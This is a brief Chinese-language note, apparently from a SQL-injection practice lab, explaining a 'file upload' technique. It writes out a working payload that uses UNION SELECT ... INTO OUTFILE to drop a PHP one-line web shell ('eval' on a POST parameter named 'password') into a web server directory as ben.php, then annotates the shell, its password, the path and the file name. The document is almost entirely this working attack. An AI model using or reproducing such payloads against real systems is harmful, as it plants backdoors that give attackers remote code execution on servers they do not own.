 文件上传指令
?id=-1')) union select 1,"<?php @eval($_POST['password']);?>",3 into outfile
"D:\\phpstudy_pro\\WWW\\ben.php"--+
<?php @eval($_POST['password']);?>为一句话木马
61%
password为预留密码
D:\\phpstudy_pro\\WWW\\为文件路径
ben.php为新插入的文件名